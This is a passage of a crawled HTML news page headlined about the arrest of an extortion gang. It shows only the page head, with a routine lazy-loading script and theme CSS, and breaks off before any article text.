

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webeys.com/gang-that-extorts-millions-through-explicit-videos-arrested/
body_size: 61491
content:
 <!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    
    <title>Gang that extorts millions through explicit videos arrested - Webeys</title><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}button::-moz-focus-inner{padding:0;border:0}.penci-owl-carousel-slider{display:none;width:100%;position:relative;z-index:1}html,body,div,span,h1,h2,h3,h4,p,img,i,ul,li,form,label,article,aside,header,nav,time{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:10px}body{margin:0;background:#eee;font-size:14px;font-size:1.4rem;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;overflow-x:hidden}:focus{outline:none}article,aside,header,main,nav{display:block}a{margin:0;padding:0;background-color:transparent;text-decoration:none;vertical-align:baseline}h1{font-size:2em;margin:.67em 0}img{border:0}p{margin-bottom:17px}i{font-style:italic}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible;vertical-align:middle}button{text-transform:none}button,input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.penci-schema-markup{display:none!important}@media (min-width:1100px) and (max-width:1450px){.site-main{overflow-x:hidden}}body,button,input{color:#666;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;line-height:1.5}h1,h2,h3,h4{clear:both;line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}h1{font-size:32px;font-size:3.2rem}h2{font-size:28px;font-size:2.8rem}h3{font-size:24px;font-size:2.4rem}h4{font-size:20px;font-size:2rem}html{box-sizing:border-box}*,:before,:after{box-sizing:inherit}ul{margin:0;padding:0}ul li{margin-left:21px;position:relative;line-height:26px}li>ul{margin-bottom:26px}img{height:auto;max-width:100%}.penci_media_object{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.penci_media_object .penci_mobj__img{margin-right:20px;position:relative}.penci_media_object .penci_mobj__body{flex:1}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}@keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}.penci-loader-effect{width:40px;height:40px;margin:0 auto;margin-top:-26px;margin-left:-26px;display:none;position:absolute;top:50%;left:50%;z-index:300}@media (max-width:767px){.penci-loader-effect{top:135px}}.penci-loading-animation-9 .penci-loading-circle-inner:before{background-color:#3f51b5}.penci-loading-circle{margin:15px auto;width:40px;height:40px;position:relative}.penci-loading-circle .penci-loading-circle-inner{width:100%;height:100%;position:absolute;left:0;top:0}.penci-loading-circle .penci-loading-circle-inner:before{content:'';display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both;animation:penciLoadingCircleBounceDelay .7s infinite ease-in-out both}.penci-loading-circle .penci-loading-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.penci-loading-circle .penci-loading-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.penci-loading-circle .penci-loading-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.penci-loading-circle .penci-loading-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.penci-loading-circle .penci-loading-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.penci-loading-circle .penci-loading-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.penci-loading-circle .penci-loading-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.penci-loading-circle .penci-loading-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.penci-loading-circle .penci-loading-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.penci-loading-circle .penci-loading-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.penci-loading-circle .penci-loading-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.penci-loading-circle .penci-loading-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.penci-loading-circle .penci-loading-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.penci-loading-circle .penci-loading-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-circle .penci-loading-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-circle .penci-loading-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.penci-loading-circle .penci-loading-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.penci-loading-circle .penci-loading-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.penci-loading-circle .penci-loading-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.penci-loading-circle .penci-loading-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.penci-loading-circle .penci-loading-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.penci-loading-circle .penci-loading-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes penciLoadingCircleBounceDelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}button{border:1px solid #000;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;font-size:14px;font-size:1.4rem;text-transform:uppercase}input[type="submit"]{border:0;border-radius:0;background:#000;color:#fff;line-height:36px;padding:0 15px;text-align:center;font-size:14px;font-size:1.4rem;text-transform:uppercase}input[type="text"],input[type="email"],input[type="search"]{color:#313131;border:1px solid #ececec;padding:10px 43px 10px 15px;font-weight:400;font-size:12px;font-size:1.2rem;-webkit-appearance:textfield;background:transparent}.site-footer input[type="text"]{border-color:#313131;color:#888;background:transparent}a{color:#000}.main-navigation{z-index:2}.main-navigation ul li{margin-bottom:0;margin-left:0}.main-navigation .menu li a i{margin-right:5px}.main-navigation>ul:not(.children)>li{float:left}.main-navigation>ul:not(.children)>li>a{padding:0 18px;line-height:60px}.main-navigation>ul:not(.children)>li ul.sub-menu{border-top:3px solid #3f51b5}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;text-align:center}.main-navigation ul ul{box-shadow:0 2px 5px rgba(0,0,0,0.2);float:left;text-align:left;position:absolute;top:100%;left:0;opacity:0;margin-top:-1px;padding:10px 0;visibility:hidden;z-index:99999;background-color:#fff}.main-navigation ul ul>li{padding:0}.main-navigation ul ul a{width:220px;padding:6px 18px;line-height:1.35;font-size:13px;font-size:1.3rem}.main-navigation li{display:inline-block;position:relative}.main-navigation li.penci-mega-menu>a:after,.main-navigation li.menu-item-has-children>a:after{content:"\f107";padding-left:7px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation a{font-size:14px;font-size:1.4rem;font-weight:700;display:block;text-decoration:none;line-height:2.57;color:#111;text-transform:uppercase}.main-navigation.pencimn-slide_down ul ul{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}@media screen and (max-width:1170px){.main-navigation>ul:not(.children)>li>a{padding-left:8px;padding-right:8px}}@media screen and (min-width:1024px){.main-navigation ul{display:block}}#site-navigation .menu li.penci-mega-menu{position:static!important}#site-navigation .menu li.penci-mega-menu>ul.sub-menu{display:block;width:100%!important;max-width:1400px;left:50%;margin-left:-700px;padding:0!important;clear:both;margin-right:0;background:#fff;overflow:hidden;margin-bottom:-1px}#site-navigation .menu li.penci-mega-menu>ul.sub-menu li{padding:0!important;width:100%;display:block}#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu{max-width:1080px;margin-left:-540px}#site-navigation .penci-megamenu{width:100%;margin-bottom:-1px;overflow:hidden;display:table;margin-left:auto;margin-right:auto}#site-navigation .penci-megamenu .penci-mega-child-categories{width:16.66667%;display:table-cell;vertical-align:top;background:#fff;padding:10px 0;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.col-mn-4{width:20%}#site-navigation .penci-megamenu .penci-mega-child-categories:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#ECECEC}#site-navigation .penci-megamenu .penci-mega-child-categories a{min-width:0;display:block;font-size:13px;text-align:left;line-height:1.3;margin:0;padding:5px 0;position:relative;width:100%;background-color:inherit}#site-navigation .penci-megamenu .penci-mega-child-categories a span{position:relative;z-index:2;background-color:inherit;display:inline-block;padding:0 20px}#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active{background-color:inherit;color:#3f51b5;position:relative}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2{padding:20px 0 20px 20px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2:after{content:none}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child{text-align:right;margin-bottom:10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child span{padding:0 10px}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child:last-child{margin-bottom:0}#site-navigation .penci-megamenu .penci-mega-child-categories.penci-child_cat-style-2 .mega-cat-child.cat-active{background-color:#f2f2f2}#site-navigation .penci-megamenu .penci-content-megamenu{display:table-cell}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row{width:100%;display:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row.row-active{display:block}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-row_content{vertical-align:top;width:100%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post{width:20%;padding:0 0 17px;float:left;margin-bottom:0;text-transform:none;position:relative}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{position:absolute;content:'';right:0;top:0;bottom:0;width:1px;background:#ececec;z-index:1}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.mega-row-1:not(.penci-post-border-bottom) .penci-mega-post{border-bottom:0}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post{width:25%}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n):before,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n):before{content:none}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1){clear:both}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2{padding:20px 10px 0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-meta{padding-left:0;padding-right:0}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post{padding:0 9px 17px}#site-navigation .penci-megamenu .penci-content-megamenu.penci-content-megamenu-style-2 .penci-mega-latest-posts .penci-mega-post:before{content:none}#site-navigation .penci-megamenu .penci-mega-thumbnail{display:block;margin:0 0 12px;position:relative;z-index:1}#site-navigation .penci-megamenu .penci-mega-thumbnail a{width:100%}#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{position:absolute;bottom:0;left:0;z-index:3;width:auto;float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;color:#fff;display:inline-block;font-size:1rem;text-transform:none;font-weight:500;padding:0 5px;height:16px;line-height:16px;font-family:"Roboto",sans-serif}#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){margin:0;padding:0;min-width:0;border-bottom:none;position:relative;line-height:1.3;font-size:13px;width:100%}#site-navigation .penci-megamenu .penci-mega-meta{padding-left:10px;padding-right:5px}#site-navigation .penci-megamenu .post-mega-title{word-break:break-word;text-align:center;margin:0;font-size:12px;font-weight:600}#site-navigation .penci-megamenu .post-mega-title a{text-transform:none;text-align:left}#site-navigation .penci-megamenu .penci-mega-date{line-height:1;font-size:11px;color:#999;margin-top:8px;margin-bottom:0;text-align:left;font-weight:400}#site-navigation .penci-megamenu .penci-mega-date i{margin-right:3px}@media only screen and (max-width:1399px) and (min-width:1200px){#site-navigation .menu li.penci-mega-menu>ul.sub-menu{max-width:1200px;margin-left:-600px}}@media only screen and (max-width:1199px) and (min-width:1024px){#site-navigation .menu li.penci-mega-menu>ul.sub-menu{max-width:1024px;margin-left:-512px}}@media (max-width:1081px){#site-navigation .menu li.penci-mega-menu.penci-megamenu-width1080>ul.sub-menu{margin-left:0;left:0}}.penci-megamenu .penci-mega-row{min-height:143px;position:relative;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden;vertical-align:top}.penci-megamenu .penci-mega-pag{position:absolute;top:10px;width:30px;height:30px;z-index:100;padding:0;vertical-align:top;background:#000;color:#fff;font-size:14px;margin-top:0;line-height:30px;text-align:center;opacity:.3;display:flex;justify-content:center;align-items:center;right:10px}.penci-megamenu .penci-mega-pag i{margin-right:0!important}.penci-megamenu .penci-mega-pag.penci-pag-disabled{opacity:.3}.penci-megamenu .penci-content-megamenu-style-2 .penci-mega-pag{top:2px}.penci-megamenu .penci-slider-prev{right:50px}.penci-mega-latest-posts{position:relative}#close-sidebar-nav{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}#close-sidebar-nav:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}#close-sidebar-nav i{margin-left:10px;display:none;width:24px;height:24px;background-color:#fff;line-height:24px;text-align:center;border-radius:12px;font-size:14px;position:relative;z-index:2}@media screen and (max-width:1024px){#close-sidebar-nav i{display:inline-block}}.mobile-sidebar{width:270px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:30px 20px 20px;transform:translateX(-270px);-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.mobile-sidebar::-webkit-scrollbar{width:6px;background:#848484}.mobile-sidebar::-webkit-scrollbar-thumb{background-color:#313131;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.mobile-sidebar::-webkit-scrollbar-corner{background-color:#ececec}.mobile-sidebar .mobile-navigation{clear:both;margin-top:20px}.mobile-sidebar .primary-menu-mobile{margin:0;padding:0;list-style:none}.mobile-sidebar .primary-menu-mobile li>ul{margin-bottom:0}.mobile-sidebar .primary-menu-mobile>li:last-child,.mobile-sidebar .primary-menu-mobile ul>li:last-child{border-bottom:none}.mobile-sidebar .primary-menu-mobile li{position:relative;display:block;border-bottom:1px solid #ececec;margin-left:0}.mobile-sidebar .primary-menu-mobile li a{font-size:14px;font-weight:400;letter-spacing:0;text-transform:uppercase;color:#313131;margin:0;position:relative;padding:12px 0;display:block;line-height:1.3em}.mobile-sidebar .primary-menu-mobile li.menu-item-has-children a{padding-right:17px}.mobile-sidebar ul.sub-menu{border-top:1px solid #ececec;display:none;padding:10px 0 10px 12px;margin-left:0}.mobile-sidebar ul.sub-menu li{overflow:hidden;border:none}.mobile-sidebar ul.sub-menu li a{margin:0;padding:10px 0}.mobile-sidebar #sidebar-nav-logo{padding:0;text-align:center;margin:0 0 10px;position:relative;font-size:2em}.mobile-sidebar #sidebar-nav-logo a{font-family:"Teko",sans-serif;font-weight:700;line-height:1;color:#3f51b5;padding:0;margin:0}.mobile-sidebar .sidebar-nav-social{margin:0;padding:0;text-align:center}.mobile-sidebar .sidebar-nav-social .inner-header-social{display:inline-block;vertical-align:top;position:relative}.mobile-sidebar .sidebar-nav-social a{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;color:#111}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.entry-content:after,.site-header:after,.site-content:after{content:"";display:table;clear:both}.widget-area{width:100%;margin-top:20px}.widget-area-2{float:left}.widget-area-1{float:right}.widget{word-break:break-word}.widget:not(.penci-topbar__widget){padding:20px}.widget:not(.penci-topbar__widget):last-child{margin-bottom:0}.widget:not(.penci-topbar__widget) input{font-weight:400}.widget.style-title-11 .penci-block-heading{margin-bottom:20px}.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-of-type,.penci-sidebar-widgets .widget:not(.penci-topbar__widget):last-child{margin-bottom:0!important}.site-main .widget .penci-block-heading{margin-top:-20px}.widget ul{list-style:none;padding-left:0}.widget ul li{margin-left:0;margin-bottom:1px;padding-bottom:0;font-size:14px;font-size:1.4rem;color:#000}.widget ul li a{font-size:14px;font-size:1.4rem;font-style:normal;line-height:1.4}.widget ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget a{color:#000}.mc4wp-form{width:100%;margin:-5px 0 0;font-size:14px;font-size:1.4rem;line-height:1.71;color:#000}.mc4wp-form>.mc4wp-form-fields>p:first-child{margin-bottom:13px}.mc4wp-form .mc4wp-form-fields>p{margin-bottom:20px}.widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-top:10px}.widget.widget_mc4wp_form_widget .mc4wp-form>.mc4wp-form-fields>p:last-of-type{margin-bottom:0}.mc4wp-form input[type="text"],.mc4wp-form input[type="email"]{width:100%;vertical-align:top}.mc4wp-form input[type="submit"]{width:100%;vertical-align:top;font-weight:700}.widget .screen-reader-text{display:block;margin:0 0 10px;font-size:14px;font-size:1.4rem}.widget.widget_categories>ul:after{content:'';display:block;clear:both}.widget.widget_categories>ul>li:first-child a{padding-top:0}.widget.widget_categories li{margin-bottom:5px;padding-bottom:6px;text-align:left;color:#000;font-weight:500;line-height:1.3;display:block;width:100%;padding-right:0;clear:both;overflow:hidden}.widget.widget_categories li a{line-height:inherit;position:relative;text-align:left;padding-top:0;padding-bottom:0}.widget.widget_categories li .category-item-count{float:right}.widget .search-form{position:relative}.widget .search-form .search-field{width:100%}.widget .search-form .search-submit{position:absolute;right:0;top:0;line-height:40px;background:transparent;border:0;color:#313131}.widget.widget_recent_entries li{color:#888;line-height:1.3;display:table;width:100%;margin-bottom:12px;padding-bottom:13px;border-bottom:1px solid #ececec}.widget.widget_recent_entries li a{font-weight:600}.widget.widget_recent_entries li:last-child{border-bottom:0}@media screen and (min-width:992px){.widget-area{width:285px}.widget-area-2{padding-right:0}.widget-area-1{padding-left:0}}.penci-block_content__items:after{content:"";display:table;clear:both}.penci-image-holder{position:relative;width:100%;background:#f5f5f5 url(https://webeys.com/wp-content/themes/pennews/images/no-image.jpg);display:block;vertical-align:top;background-repeat:no-repeat;background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;height:100%}.penci-image-holder:before{display:block;content:"";width:100%;padding-top:66.6667%;background:none!important;box-shadow:none!important}.penci-image-holder:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1}.penci-image-holder:not([style*='background-image']){background-image:linear-gradient(to left,#f5f5f5 0%,#efefef 15%,#f5f5f5 40%,#f5f5f5 100%);background-repeat:no-repeat!important;background-color:#f5f5f5;background-size:900px 1700px!important;background-position:center center!important;animation:pencipreload .85s infinite linear forwards;-webkit-animation:pencipreload .85s infinite linear forwards}.penci-post-item{position:relative;margin:0 0 20px}.penci-block-vc.widget{overflow:inherit;margin-bottom:20px}.penci__general-meta .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci__general-meta .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-block_6 .penci-block_content__items{margin-top:20px}.penci-block_6 .penci-block_content__items:first-child{margin-top:0}.penci-block_6 .penci-block_content{margin-bottom:20px}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw .penci-block-vc{padding-left:0;padding-right:0;padding-bottom:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget{margin-bottom:40px;padding-top:0}.penci_dis_padding_bw .site-main .penci-sidebar-widgets .penci-block-vc.widget .penci-block-heading{margin-top:0}.penci_dis_padding_bw.single.penci-single-style-2 .widget-area .widget:first-child{padding-top:0}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:26px}.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title{margin-top:0;margin-top:0}.penci_dis_padding_bw .penci-block-vc.widget:not(.footer-widget):first-child .penci-block-heading{margin-top:0}.penci_dis_padding_bw .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw .widget-area .penci-block-vc .penci-block_content{margin-bottom:0}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw .penci-block-vc{background:transparent}.penci-block-vc{background:#fff;padding-left:20px;padding-right:20px;border-top:0;overflow:hidden;position:relative}.penci-block-vc .penci-block__title{font-family:"Oswald",sans-serif;font-size:18px;font-size:1.8rem;font-weight:600;border-bottom:1px solid #ececec;overflow:hidden;margin:0;padding-top:13px;padding-bottom:16px;text-transform:uppercase}.penci-block-vc .penci-block__title a,.penci-block-vc .penci-block__title span{color:#000}.penci-block-vc .penci-slider-nav{float:right}.penci-block-vc .penci-slider-nav .penci-slider-next{padding-right:0}.penci-block-vc .penci-slider-nav a{padding-left:3px;padding-right:3px;font-size:24px;font-size:2.4rem;line-height:56px;color:#888;display:inline-block}.penci-block-vc .penci-slider-nav a.penci-pag-disabled{opacity:.4}.penci-block-vc .penci-block-heading{border-bottom:1px solid #ececec;clear:both;position:relative;width:100%}.penci-block-vc .penci-block-heading:before{content:"";display:table;table-layout:fixed}.penci-block-vc .penci-block-heading:after{clear:both}.penci-block-vc .penci-block-heading .penci-block__title{border-bottom:0}.penci-block-vc .penci-block-heading .penci-slider-nav{position:absolute;top:0;right:0;z-index:2}.penci-block-vc .penci-block_content{margin-top:20px;overflow:hidden}.penci-block-vc.style-title-11:not(.footer-widget){border-top:0}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{line-height:1;top:50%;transform:translateY(-54%)}.penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav a{line-height:1;vertical-align:top}.penci-block-vc.style-title-11:not(.footer-widget) 